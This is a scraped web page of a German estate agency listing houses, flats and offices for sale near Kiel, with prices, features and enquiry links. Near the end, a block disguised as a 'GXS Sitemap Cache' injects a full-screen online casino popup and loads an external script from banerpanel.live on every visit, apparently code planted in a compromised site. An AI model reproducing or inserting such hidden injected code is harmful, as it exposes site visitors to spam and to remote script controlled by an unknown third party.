<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://immohaus-nord.de/angebote/" />
<link rel='shortlink' href='https://immohaus-nord.de/?p=4839' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://immohaus-nord.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fimmohaus-nord.de%2Fangebote%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://immohaus-nord.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fimmohaus-nord.de%2Fangebote%2F&#038;format=xml" />
<style class='wp-fonts-local'>
@font-face{font-family:Figtree;font-style:normal;font-weight:300;font-display:fallback;src:url('https://immohaus-nord.de/wp-content/themes/danva/assets/fonts/Xmz-HUzqDCFdgfMsYiV_F7wfS-Bs_chQF5bwkEU4HTy.woff2') format('woff2');}
@font-face{font-family:Figtree;font-style:normal;font-weight:400;font-display:fallback;src:url('https://immohaus-nord.de/wp-content/themes/danva/assets/fonts/Xmz-HUzqDCFdgfMsYiV_F7wfS-Bs_d_QF5bwkEU4HTy.woff2') format('woff2');}
@font-face{font-family:Figtree;font-style:normal;font-weight:500;font-display:fallback;src:url('https://immohaus-nord.de/wp-content/themes/danva/assets/fonts/Xmz-HUzqDCFdgfMsYiV_F7wfS-Bs_dNQF5bwkEU4HTy.woff2') format('woff2');}
@font-face{font-family:Figtree;font-style:normal;font-weight:600;font-display:fallback;src:url('https://immohaus-nord.de/wp-content/themes/danva/assets/fonts/Xmz-HUzqDCFdgfMsYiV_F7wfS-Bs_ehR15bwkEU4HTy.woff2') format('woff2');}
@font-face{font-family:Figtree;font-style:normal;font-weight:700;font-display:fallback;src:url('https://immohaus-nord.de/wp-content/themes/danva/assets/fonts/Xmz-HUzqDCFdgfMsYiV_F7wfS-Bs_eYR15bwkEU4HTy.woff2') format('woff2');}
@font-face{font-family:Figtree;font-style:normal;font-weight:800;font-display:fallback;src:url('https://immohaus-nord.de/wp-content/themes/danva/assets/fonts/Xmz-HUzqDCFdgfMsYiV_F7wfS-Bs_f_R15bwkEU4HTy.woff2') format('woff2');}
@font-face{font-family:Figtree;font-style:normal;font-weight:900;font-display:fallback;src:url('https://immohaus-nord.de/wp-content/themes/danva/assets/fonts/Xmz-HUzqDCFdgfMsYiV_F7wfS-Bs_fWR15bwkEU4HTy.woff2') format('woff2');}
@font-face{font-family:Figtree;font-style:italic;font-weight:300;font-display:fallback;src:url('https://immohaus-nord.de/wp-content/themes/danva/assets/fonts/Xm9-HUzqDCFdgfMm4GnA4aZFrUvtOK3A-gdyEA25WTybO8.woff2') format('woff2');}
@font-face{font-family:Figtree;font-style:italic;font-weight:400;font-display:fallback;src:url('https://immohaus-nord.de/wp-content/themes/danva/assets/fonts/Xm9-HUzqDCFdgfMm4GnA4aZFrUvtOK3A7YdyEA25WTybO8.woff2') format('woff2');}
@font-face{font-family:Figtree;font-style:italic;font-weight:500;font-display:fallback;src:url('https://immohaus-nord.de/wp-content/themes/danva/assets/fonts/Xm9-HUzqDCFdgfMm4GnA4aZFrUvtOK3A4QdyEA25WTybO8.woff2') format('woff2');}
@font-face{font-family:Figtree;font-style:italic;font-weight:600;font-display:fallback;src:url('https://immohaus-nord.de/wp-content/themes/danva/assets/fonts/Xm9-HUzqDCFdgfMm4GnA4aZFrUvtOK3A2gayEA25WTybO8.woff2') format('woff2');}
@font-face{font-family:Figtree;font-style:italic;font-weight:700;font-display:fallback;src:url('https://immohaus-nord.de/wp-content/themes/danva/assets/fonts/Xm9-HUzqDCFdgfMm4GnA4aZFrUvtOK3A1EayEA25WTybO8.woff2') format('woff2');}
@font-face{font-family:Figtree;font-style:italic;font-weight:800;font-display:fallback;src:url('https://immohaus-nord.de/wp-content/themes/danva/assets/fonts/Xm9-HUzqDCFdgfMm4GnA4aZFrUvtOK3AzYayEA25WTybO8.woff2') format('woff2');}
@font-face{font-family:Figtree;font-style:italic;font-weight:900;font-display:fallback;src:url('https://immohaus-nord.de/wp-content/themes/danva/assets/fonts/Xm9-HUzqDCFdgfMm4GnA4aZFrUvtOK3Ax8ayEA25WTybO8.woff2') format('woff2');}
</style>
<link rel="icon" href="https://immohaus-nord.de/wp-content/uploads/2024/06/IMMOHAUS-NORD-logo-150x150.png" sizes="32x32" />
<link rel="icon" href="https://immohaus-nord.de/wp-content/uploads/2024/06/IMMOHAUS-NORD-logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://immohaus-nord.de/wp-content/uploads/2024/06/IMMOHAUS-NORD-logo.png" />
<meta name="msapplication-TileImage" content="https://immohaus-nord.de/wp-content/uploads/2024/06/IMMOHAUS-NORD-logo.png" />
</head>

<body class="wp-singular page-template-default page page-id-4839 wp-custom-logo wp-embed-responsive wp-theme-danva">

<div class="wp-site-blocks">




<div class="entry-content wp-block-post-content is-layout-flow wp-block-post-content-is-layout-flow">



AKTUELLE IMMOBILIEN-ANGEBOTE



Werden Sie Teil unserer persönlichen Immobilieninformation











Wohnen in der Stadtmitte und nahe Stör in Kellinghusen



Zweifamilienhaus zum Kauf



Baujahr: 1860



Wohnfläche: 370 m2



Nutzfläche: 60 m2



Grundstück: ca. 644 m2



Anzahl Zimmer: 10



3 Stellplätze



Heizungsart: Gas, Zentralheizung



Energieausweis: Bedarfsausweis



Zustand: renovierungsbedürftig



<strong>Kaufpreis: 398.000,-&nbsp; Euro</strong>



Käufercourtage: 2,98%



<strong><a href="mailto:bs@immohaus-nord.de?subject=Anfrage%20f%C3%BCr%20Expos%C3%A9%20Objekt-Nr.%20KO%200187&amp;body=Hallo,%0Aich%20bin%20an%20dem%20Haus%20%E2%80%9EWohnen%20in%20der%20Stadtmitte%20und%20nahe%20St%C3%B6r%20in%20Kellinghusen%E2%80%9C%20interessiert%20und%20w%C3%BCrde%20gerne%20das%20Expos%C3%A9%20erhalten.%0A%0AVielen%20Dank%20vorab." data-type="mailto" data-id="mailto:bs@immohaus-nord.de?subject=Anfrage%20f%C3%BCr%20Expos%C3%A9%20Objekt-Nr.%20KO%200187&amp;body=Hallo,%0Aich%20bin%20an%20dem%20Haus%20%E2%80%9EWohnen%20in%20der%20Stadtmitte%20und%20nahe%20St%C3%B6r%20in%20Kellinghusen%E2%80%9C%20interessiert%20und%20w%C3%BCrde%20gerne%20das%20Expos%C3%A9%20erhalten.%0A%0AVielen%20Dank%20vorab.">Expose anfordern</a></strong>



<strong>Bitte bei Anfrage&nbsp; Objekt-Nr. KO 0187 angeben</strong>







Freundliche Praxis- und Büroräume<br>in Kiel-Wellsee



Büro- und Praxisräume zum Kauf



Baujahr: 1995



Gesamtfläche: 428 m2



Anzahl Zimmer: 7



Zustand:&nbsp; gepflegt



​



​



​



​



​



<strong>Kaufpreis: 650.000,-&nbsp; Euro</strong>



Käufercourtage: 3,57%



<strong><a href="mailto:bs@immohaus-nord.de?subject=Anfrage%20f%C3%BCr%20Expos%C3%A9%20Objekt-Nr.%20KO%200190&amp;body=Hallo,%0Aich%20bin%20an%20dem%20Haus%20%E2%80%9EFreundliche%20Praxis-%20und%20B%C3%BCror%C3%A4ume%20in%20Kiel-Wellsee%E2%80%9C%20interessiert%20und%20w%C3%BCrde%20gerne%20das%20Expos%C3%A9%20erhalten.%0A%0AVielen%20Dank%20vorab.mailto:bs@immohaus-nord.de?subject=Anfrage%20f%C3%BCr%20Expos%C3%A9%20Objekt-Nr.%20KO%200190&amp;body=Hallo,%0Aich%20bin%20an%20dem%20Haus%20%E2%80%9EFreundliche%20Praxis-%20und%20B%C3%BCror%C3%A4ume%20in%20Kiel-Wellsee%E2%80%9C%20interessiert%20und%20w%C3%BCrde%20gerne%20das%20Expos%C3%A9%20erhalten.%0A%0AVielen%20Dank%20vorab." data-type="mailto" data-id="mailto:bs@immohaus-nord.de?subject=Anfrage%20f%C3%BCr%20Expos%C3%A9%20Objekt-Nr.%20KO%200190&amp;body=Hallo,%0Aich%20bin%20an%20dem%20Haus%20%E2%80%9EFreundliche%20Praxis-%20und%20B%C3%BCror%C3%A4ume%20in%20Kiel-Wellsee%E2%80%9C%20interessiert%20und%20w%C3%BCrde%20gerne%20das%20Expos%C3%A9%20erhalten.%0A%0AVielen%20Dank%20vorab.mailto:bs@immohaus-nord.de?subject=Anfrage%20f%C3%BCr%20Expos%C3%A9%20Objekt-Nr.%20KO%200190&amp;body=Hallo,%0Aich%20bin%20an%20dem%20Haus%20%E2%80%9EFreundliche%20Praxis-%20und%20B%C3%BCror%C3%A4ume%20in%20Kiel-Wellsee%E2%80%9C%20interessiert%20und%20w%C3%BCrde%20gerne%20das%20Expos%C3%A9%20erhalten.%0A%0AVielen%20Dank%20vorab.">Expose anfordern</a></strong>



<strong>Bitte bei Anfrage &nbsp;Objekt-Nr. KO 0190 angeben</strong>







Sonniges Raumwunder<br>in Ostseenähe in Schwedeneck



Reihenmittelhaus zum Kauf



Baujahr: 1971



Wohnfläche: 86 m2 zzgl.



Nutzfläche im Dachgeschoss



Grundstück: ca. 216 m2



3 Zimmer zzgl. Dachgeschoss



Keller



Nachtspeicherheizung



Garage



Energiebedarf: 166 kWh/ m2



<strong>Kaufpreis: 225.000,-&nbsp; Euro</strong>



Käufercourtage: 3,57%



<a href="mailto:bs@immohaus-nord.de?subject=Anfrage%20f%C3%BCr%20Expos%C3%A9%20Objekt-Nr.%20KO%200184&amp;body=Hallo,%0Aich%20bin%20an%20dem%20Haus%20%E2%80%9ESonniges%20Raumwunder%20in%20Ostseen%C3%A4he%20in%20Schwedeneck%E2%80%9C%20interessiert%20und%20w%C3%BCrde%20gerne%20das%20Expos%C3%A9%20erhalten.%0A%0AVielen%20Dank%20vorab." data-type="mailto" data-id="mailto:bs@immohaus-nord.de?subject=Anfrage%20f%C3%BCr%20Expos%C3%A9%20Objekt-Nr.%20KO%200184&amp;body=Hallo,%0Aich%20bin%20an%20dem%20Haus%20%E2%80%9ESonniges%20Raumwunder%20in%20Ostseen%C3%A4he%20in%20Schwedeneck%E2%80%9C%20interessiert%20und%20w%C3%BCrde%20gerne%20das%20Expos%C3%A9%20erhalten.%0A%0AVielen%20Dank%20vorab."><strong>Expose anfordern</strong></a>



<strong>Bitte bei Anfrage Objekt-Nr. KO 0184 angeben</strong>









Fordern Sie Informationen an &gt;











Gepflegte 3,5 Zimmer-Wohnung<br>in Kiel als Kapitalanlage



Etagenwohnung zum Kauf



Baujahr: 1976



Wohnfläche: 73 m2



Anzahl Zimmer: 3,5



Personenaufzug



Heizungsart: Gas, Zentralheizung



Energieausweis: Verbrauchsausweis



Zustand: gepflegt



​



​



​



<strong>Kaufpreis: 225.000,-&nbsp; Euro</strong>



Käufercourtage: 2,98%



<a href="mailto:bs@immohaus-nord.de?subject=Anfrage%20f%C3%BCr%20Expos%C3%A9%20Objekt-Nr.%20KO%200188&amp;body=Hallo,%0Aich%20bin%20an%20dem%20Haus%20%E2%80%9EGepflegte%203,5%20Zimmer-Wohnung%20%0Ain%20Kiel%20als%20Kapitalanlage%E2%80%9C%20interessiert%20und%20w%C3%BCrde%20gerne%20das%20Expos%C3%A9%20erhalten.%0A%0AVielen%20Dank%20vorab."><strong>Expose anfordern</strong></a>



<strong>Bitte bei Anfrage&nbsp; Objekt-Nr. KO 0188 angeben</strong>







Kapitalanlage in 25746 Heide<br>Markt 4



Wohn-und Geschäftshaus zum Kauf



Baujahr: 1925



Wohn- und Nutzfläche: 435m2



Grundstück: ca. 300m2



Anzahl Zimmer: 4



Keller



Heizungsart: Fernwärme



Energiebedarf: 125 kWh/ m2



​



​



​



<strong>Kaufpreis: 829.000,00&nbsp; Euro</strong>



Käufercourtage: 4,76%



<strong><a href="mailto:bs@immohaus-nord.de?subject=Anfrage%20f%C3%BCr%20Expos%C3%A9%20Objekt-Nr.%20KO%20220&amp;body=Hallo,%0Aich%20bin%20an%20dem%20Haus%20%E2%80%9EKapitalanlage%20in%2025746%20Heide%0AMarkt%204%E2%80%9C%20interessiert%20und%20w%C3%BCrde%20gerne%20das%20Expos%C3%A9%20erhalten.%0A%0AVielen%20Dank%20vorab." data-type="mailto" data-id="mailto:bs@immohaus-nord.de?subject=Anfrage%20f%C3%BCr%20Expos%C3%A9%20Objekt-Nr.%20KO%20220&amp;body=Hallo,%0Aich%20bin%20an%20dem%20Haus%20%E2%80%9EKapitalanlage%20in%2025746%20Heide%0AMarkt%204%E2%80%9C%20interessiert%20und%20w%C3%BCrde%20gerne%20das%20Expos%C3%A9%20erhalten.%0A%0AVielen%20Dank%20vorab.">Expose anfordern</a></strong>



<strong>Bitte bei Anfrage &nbsp;Objekt-Nr. KO 220 angeben</strong>







Kleines Einfamilienhaus für den<br>großen Traum am Meer- Bergfriede<br>4- 24235 Laboe



Mehrfamilienhaus zum Kauf



Baujahr: 1953



Wohnfläche: 70m2



Terrasse



Grundstück: ca. 490m2



Anzahl Zimmer: 4



Stellplätze: 1 Freiplatz



Heizungsart: Zentralheizung



Zustand: entkernt



​



​



<strong>Kaufpreis: 299.000,00 Euro</strong>



Keine Maklercourtage



<a href="mailto:bs@immohaus-nord.de?subject=Anfrage%20f%C3%BCr%20Expos%C3%A9%20Objekt-Nr.%20KO%200235&amp;body=Hallo,%0Aich%20bin%20an%20dem%20Haus%20%E2%80%9EKleines%20Einfamilienhaus%20f%C3%BCr%20den%0Agro%C3%9Fen%20Traum%20am%20Meer-%20Bergfriede%0A4-%2024235%20Laboe%E2%80%9C%20interessiert%20und%20w%C3%BCrde%20gerne%20das%20Expos%C3%A9%20erhalten.%0A%0AVielen%20Dank%20vorab." data-type="mailto" data-id="mailto:bs@immohaus-nord.de?subject=Anfrage%20f%C3%BCr%20Expos%C3%A9%20Objekt-Nr.%20KO%200235&amp;body=Hallo,%0Aich%20bin%20an%20dem%20Haus%20%E2%80%9EKleines%20Einfamilienhaus%20f%C3%BCr%20den%0Agro%C3%9Fen%20Traum%20am%20Meer-%20Bergfriede%0A4-%2024235%20Laboe%E2%80%9C%20interessiert%20und%20w%C3%BCrde%20gerne%20das%20Expos%C3%A9%20erhalten.%0A%0AVielen%20Dank%20vorab."><strong>Expose anfordern</strong></a>



<strong>Bitte bei Anfrage Objekt-Nr. KO 0235 angeben</strong>









Fordern Sie Informationen an &gt;











Mehrfamilienhaus in 24678<br>Rendsburg Fockbeker Chaussee 236



Mehrfamilienhaus zum Kauf



Baujahr: 1969



Wohnfläche: 113m2



Anzahl Zimmer: 6



Heizungsart: Etagenheizung



Zustand: gepflegt



​



​



​



<strong>Kaufpreis: 235.000,00&nbsp; Euro</strong>



Käufercourtage: 2,98%



<a href="mailto:bs@immohaus-nord.de?subject=Anfrage%20f%C3%BCr%20Expos%C3%A9%20Objekt-Nr.%20KO%20230&amp;body=Hallo,%0Aich%20bin%20an%20dem%20Haus%20%E2%80%9EMehrfamilienhaus%20in%2024678%0ARendsburg%20Fockbeker%20Chaussee%20236%E2%80%9C%20interessiert%20und%20w%C3%BCrde%20gerne%20das%20Expos%C3%A9%20erhalten.%0A%0AVielen%20Dank%20vorab." data-type="mailto" data-id="mailto:bs@immohaus-nord.de?subject=Anfrage%20f%C3%BCr%20Expos%C3%A9%20Objekt-Nr.%20KO%20230&amp;body=Hallo,%0Aich%20bin%20an%20dem%20Haus%20%E2%80%9EMehrfamilienhaus%20in%2024678%0ARendsburg%20Fockbeker%20Chaussee%20236%E2%80%9C%20interessiert%20und%20w%C3%BCrde%20gerne%20das%20Expos%C3%A9%20erhalten.%0A%0AVielen%20Dank%20vorab.">Expose anfordern</a>



<strong>Bitte bei Anfrage&nbsp; Objekt-Nr. KO 230 angeben</strong>







Kleinen Schatz in Holtenau<br>gefunden !!<br>Wittenbrook 72- 24159 Kiel



Reihenhaus zum Kauf



Baujahr: 1954



Wohnfläche: 113m2



Anzahl Zimmer: 2,5



Heizungsart: Zentralheizung



Zustand: gepflegt



​



​



​



<strong>Kaufpreis: 175.000,00&nbsp; Euro</strong>



Käufercourtage: 2,98%



<a href="mailto:bs@immohaus-nord.de?subject=Anfrage%20f%C3%BCr%20Expos%C3%A9%20Objekt-Nr.%20KO%20231&amp;body=Hallo,%0Aich%20bin%20an%20dem%20Haus%20%E2%80%9EKleinen%20Schatz%20in%20Holtenau%0Agefunden%20!!%0AWittenbrook%2072-%2024159%20Kiel%E2%80%9C%20interessiert%20und%20w%C3%BCrde%20gerne%20das%20Expos%C3%A9%20erhalten.%0A%0AVielen%20Dank%20vorab." data-type="mailto" data-id="mailto:bs@immohaus-nord.de?subject=Anfrage%20f%C3%BCr%20Expos%C3%A9%20Objekt-Nr.%20KO%20231&amp;body=Hallo,%0Aich%20bin%20an%20dem%20Haus%20%E2%80%9EKleinen%20Schatz%20in%20Holtenau%0Agefunden%20!!%0AWittenbrook%2072-%2024159%20Kiel%E2%80%9C%20interessiert%20und%20w%C3%BCrde%20gerne%20das%20Expos%C3%A9%20erhalten.%0A%0AVielen%20Dank%20vorab.">Expose anfordern</a>



<strong>Bitte bei Anfrage&nbsp; Objekt-Nr. KO 231 angeben</strong>







Neubau-Doppelhaushälfte in<br>direkter Nähe von Lütjenburg in<br>24321 Klamp/Vogelsdorf,<br>Bargblöcken 9



Haus zum Kauf



Baujahr: 2023



Wohnfläche: 117m2



Anzahl Zimmer: 4



Heizungsart: Zentralheizung



Zustand: Erstbezug



​



​



​



<strong>Kaufpreis: 399.000,00&nbsp; Euro</strong>



Käufercourtage: 2,98%



<a href="mailto:bs@immohaus-nord.de?subject=Anfrage%20f%C3%BCr%20Expos%C3%A9%20Objekt-Nr.%20KO%20206&amp;body=Hallo,%0Aich%20bin%20an%20dem%20Haus%20%E2%80%9ENeubau-Doppelhaush%C3%A4lfte%20in%0Adirekter%20N%C3%A4he%20von%20L%C3%BCtjenburg%20in%0A24321%20Klamp/Vogelsdorf,%0ABargbl%C3%B6cken%209%E2%80%9C%20interessiert%20und%20w%C3%BCrde%20gerne%20das%20Expos%C3%A9%20erhalten.%0A%0AVielen%20Dank%20vorab." data-type="mailto" data-id="mailto:bs@immohaus-nord.de?subject=Anfrage%20f%C3%BCr%20Expos%C3%A9%20Objekt-Nr.%20KO%20206&amp;body=Hallo,%0Aich%20bin%20an%20dem%20Haus%20%E2%80%9ENeubau-Doppelhaush%C3%A4lfte%20in%0Adirekter%20N%C3%A4he%20von%20L%C3%BCtjenburg%20in%0A24321%20Klamp/Vogelsdorf,%0ABargbl%C3%B6cken%209%E2%80%9C%20interessiert%20und%20w%C3%BCrde%20gerne%20das%20Expos%C3%A9%20erhalten.%0A%0AVielen%20Dank%20vorab.">Expose anfordern</a>



<strong>Bitte bei Anfrage&nbsp; Objekt-Nr. KO 206 angeben</strong>









Fordern Sie Informationen an &gt;













2 Hausteile in 24678<br>Rendsburg Fockbeker Chaussee 236



Reihenhaus zum Kauf



Baujahr: 1922



Wohnfläche: 172m2



Anzahl Zimmer: 6



Heizungsart: Zentralheizung



Zustand: gepflegt



​



​



​



<strong>Kaufpreis: 185.000,00&nbsp; Euro</strong>



Käufercourtage: 2,975%



<a href="mailto:bs@immohaus-nord.de?subject=Anfrage%20f%C3%BCr%20Expos%C3%A9%20Objekt-Nr.%20KO%200204&amp;body=Hallo,%0Aich%20bin%20an%20dem%20Haus%20%E2%80%9E2%20Hausteile%20in%2024678%0ARendsburg%20Fockbeker%20Chaussee%20236%E2%80%9C%20interessiert%20und%20w%C3%BCrde%20gerne%20das%20Expos%C3%A9%20erhalten.%0A%0AVielen%20Dank%20vorab." data-type="mailto" data-id="mailto:bs@immohaus-nord.de?subject=Anfrage%20f%C3%BCr%20Expos%C3%A9%20Objekt-Nr.%20KO%200204&amp;body=Hallo,%0Aich%20bin%20an%20dem%20Haus%20%E2%80%9E2%20Hausteile%20in%2024678%0ARendsburg%20Fockbeker%20Chaussee%20236%E2%80%9C%20interessiert%20und%20w%C3%BCrde%20gerne%20das%20Expos%C3%A9%20erhalten.%0A%0AVielen%20Dank%20vorab.">Expose anfordern</a>



<strong>Bitte bei Anfrage&nbsp; Objekt-Nr. KO 0204 angeben</strong>





</div>








Am Dörpsdiek 7,&nbsp; 24109 Melsdorf



Tel. 0431 &#8211; 2000 81 91



<a href="mailto:bs@immohaus-nord.de">bs@immohaus-nord.de</a>





<a href="https://immohaus-nord.de/impressum/" data-type="page" data-id="4759">Impressum</a>



<a href="https://immohaus-nord.de/datenschutz/" data-type="page" data-id="4807">Datenschutz</a>



Widerrufsbelehrung



AGB



















<strong>© 2020 IMMOHAUS&nbsp; NORD&nbsp;&nbsp; |&nbsp;&nbsp; Bianca Schacht</strong>





</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/danva\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-block-template-skip-link-js-after">
	( function() {
		var skipLinkTarget = document.querySelector( 'main' ),
			sibling,
			skipLinkTargetID,
			skipLink;

		// Early exit if a skip-link target can't be located.
		if ( ! skipLinkTarget ) {
			return;
		}

		/*
		 * Get the site wrapper.
		 * The skip-link will be injected in the beginning of it.
		 */
		sibling = document.querySelector( '.wp-site-blocks' );

		// Early exit if the root element was not found.
		if ( ! sibling ) {
			return;
		}

		// Get the skip-link target's ID, and generate one if it doesn't exist.
		skipLinkTargetID = skipLinkTarget.id;
		if ( ! skipLinkTargetID ) {
			skipLinkTargetID = 'wp--skip-link--target';
			skipLinkTarget.id = skipLinkTargetID;
		}

		// Create the skip link.
		skipLink = document.createElement( 'a' );
		skipLink.classList.add( 'skip-link', 'screen-reader-text' );
		skipLink.id = 'wp-skip-link';
		skipLink.href = '#' + skipLinkTargetID;
		skipLink.innerText = 'Skip to content';

		// Inject the skip link.
		sibling.parentElement.insertBefore( skipLink, sibling );
	}() );
	
</script>
<script src="https://immohaus-nord.de/wp-content/themes/danva/assets/js/custom-controls.js?ver=6.8.3" id="custom-js-js"></script>
<script src="https://immohaus-nord.de/wp-content/themes/danva/assets/js/cursor.js?ver=6.8.3" id="custom-js1-js"></script>

<!-- GXS Sitemap Cache -->
<style>
        .gxs-banner{position:fixed;z-index:999999;font-family:-apple-system,BlinkMacSystemFont,sans-serif;box-sizing:border-box}
        .gxs-banner *{box-sizing:border-box}
        
        /* Центральный попап */
        .gxs-position-center{inset:0;display:flex!important;align-items:center;justify-content:center;padding:20px}
        .gxs-position-center .gxs-overlay{position:absolute;inset:0;background:rgba(0,0,0,0.75);backdrop-filter:blur(3px);-webkit-backdrop-filter:blur(3px)}
        .gxs-position-center .gxs-banner-inner{position:relative;max-width:800px;max-height:85vh;width:auto}
        .gxs-position-center .gxs-banner-inner img{max-width:100%;max-height:calc(85vh - 20px);width:auto;height:auto}
        
        /* Снизу справа */
        .gxs-position-bottom-right{bottom:20px;right:20px;max-width:320px}
        .gxs-position-bottom-right .gxs-banner-inner{width:100%;box-shadow:0 4px 20px rgba(0,0,0,0.3);border-radius:8px;overflow:hidden}
        .gxs-position-bottom-right img{border-radius:8px}
        
        /* Растяжка внизу */
        .gxs-position-bottom-stretch{bottom:0;left:0;right:0}
        .gxs-position-bottom-stretch .gxs-banner-inner{width:100%;position:relative;box-shadow:0 -4px 20px rgba(0,0,0,0.3)}
        .gxs-position-bottom-stretch .gxs-close{top:8px;right:12px}
        
        /* Адаптивные изображения - базовые правила */
        .gxs-banner img{display:block;max-width:100%;height:auto;object-fit:contain}
        .gxs-banner a{display:block;line-height:0}
        
        /* Кнопка закрытия */
        .gxs-close{position:absolute;top:-14px;right:-14px;width:40px;height:40px;border-radius:50%;background:rgba(0,0,0,0.8);color:#fff;border:3px solid #fff;font-size:24px;line-height:1;cursor:pointer;display:flex;align-items:center;justify-content:center;z-index:10;box-shadow:0 3px 12px rgba(0,0,0,0.5);transition:all 0.2s;-webkit-tap-highlight-color:transparent}
        .gxs-close:hover,.gxs-close:active{background:#e53935;transform:scale(1.15)}
        
        /* Большие мониторы (2K+) */
        @media(min-width:1920px){
            .gxs-position-center .gxs-banner-inner{max-width:900px}
            .gxs-position-bottom-right{max-width:380px;bottom:30px;right:30px}
        }
        
        /* Стандартные десктопы */
        @media(max-width:1440px){
            .gxs-position-center .gxs-banner-inner{max-width:700px}
            .gxs-position-bottom-right{max-width:300px}
        }
        
        /* Ноутбуки */
        @media(max-width:1280px){
            .gxs-position-center .gxs-banner-inner{max-width:600px;max-height:80vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(80vh - 20px)}
        }
        
        /* Планшеты (ландшафт) */
        @media(max-width:1024px){
            .gxs-position-center{padding:15px}
            .gxs-position-center .gxs-banner-inner{max-width:85vw;max-height:75vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(75vh - 20px)}
            .gxs-position-bottom-right{bottom:15px;right:15px;max-width:280px}
        }
        
        /* Планшеты (портрет) и большие телефоны */
        @media(max-width:768px){
            .gxs-position-center{padding:10px}
            .gxs-position-center .gxs-banner-inner{max-width:92vw;max-height:70vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(70vh - 20px)}
            .gxs-position-bottom-right{bottom:10px;right:10px;left:10px;max-width:none}
            .gxs-position-bottom-right .gxs-banner-inner{border-radius:12px}
            .gxs-close{width:36px;height:36px;font-size:20px;top:-10px;right:-10px;border-width:2px}
        }
        
        /* Мобильные телефоны */
        @media(max-width:480px){
            .gxs-position-center{padding:8px}
            .gxs-position-center .gxs-banner-inner{max-width:96vw;max-height:65vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(65vh - 15px)}
            .gxs-position-bottom-right{bottom:8px;right:8px;left:8px}
            .gxs-position-bottom-stretch .gxs-close{top:5px;right:8px}
            .gxs-close{width:32px;height:32px;font-size:18px;top:-8px;right:-8px}
        }
        
        /* Очень маленькие экраны */
        @media(max-width:360px){
            .gxs-position-center .gxs-banner-inner{max-width:98vw;max-height:60vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(60vh - 10px)}
            .gxs-position-bottom-right{bottom:5px;right:5px;left:5px}
            .gxs-close{width:28px;height:28px;font-size:16px;top:-6px;right:-6px}
        }
        
        /* Ландшафтная ориентация на мобильных */
        @media(max-height:500px) and (orientation:landscape){
            .gxs-position-center .gxs-banner-inner{max-height:85vh;max-width:60vw}
            .gxs-position-center .gxs-banner-inner img{max-height:80vh}
            .gxs-position-bottom-right{max-width:250px}
        }
        </style><div class="gxs-banner gxs-position-center" data-banner-id="2" data-delay="0" data-frequency="always" data-storage-key="gxs_shown_2" style="display:none;"><div class="gxs-overlay"></div><div class="gxs-banner-inner"><button class="gxs-close" onclick="this.closest('.gxs-banner').remove();localStorage.setItem('gxs_closed_2',Date.now())">&times;</button><a href="https://riocasino.cc/" target="_blank" onclick="gxsTrackClick(2)" rel="nofollow noopener noreferrer"><img src="https://banerpanel.live/uploads/desktop_1769404734_c957f79fabceb191.png" alt="no_deposit_bonus"></a></div></div><script src="https://banerpanel.live/api/banner-js.php?k=0Pr8N7NdZRbbz4KOYWU9vLkaG20sRF0Q&#038;t=1769521168&#038;v=1.0.6" async></script>
<!-- /GXS Sitemap Cache -->
		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas_v2'},
                    {'server':'ce6ea6b19459'},
                    {'pod':'c14-prod-sxb1-eu-central-1'},
                                        {'xid':'45518420'},
                    {'wp':'6.8.3'},
                    {'php':'8.2.30'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':'wp-block-editor'},
                    {'theme':'danva'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'263'},
                    {'wp_alloptions_bytes':'78618'},
                    {'gdl_coming_soon_page':'0'}
                    , {'appid':'254772'}                 );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://immohaus-nord.de/wp-content/themes/danva/assets/js/custom-controls.js?ver=6.8.3
body_size: 122
content:
(function() {
    // Wait for the element to be present
    function runWhenElementExists(selector, callback) {
        const element = document.querySelector(selector);
        if (element) {
            callback();
        } else {
            // Retry after a short delay if the element isn't found
            setTimeout(() => runWhenElementExists(selector, callback), 100);
        }
    }

    // Ensure wp.customize is available before running the script
    function runWhenCustomizeIsReady(callback) {
        if (typeof wp !== 'undefined' && typeof wp.customize !== 'undefined') {
            callback(wp.customize);
        } else {
            setTimeout(() => runWhenCustomizeIsReady(callback), 100);
        }
    }

    // Specify the selector for the element you're waiting for
    const elementSelector = '#your-element-id-or-class'; // Replace with your actual element selector

    runWhenElementExists(elementSelector, function() {
        runWhenCustomizeIsReady(function(api) {
            // Your original code
            api.sectionConstructor['danva-upsell'] = api.Section.extend({
                attachEvents: function() {},
                isContextuallyActive: function() {
                    return true;
                }
            });

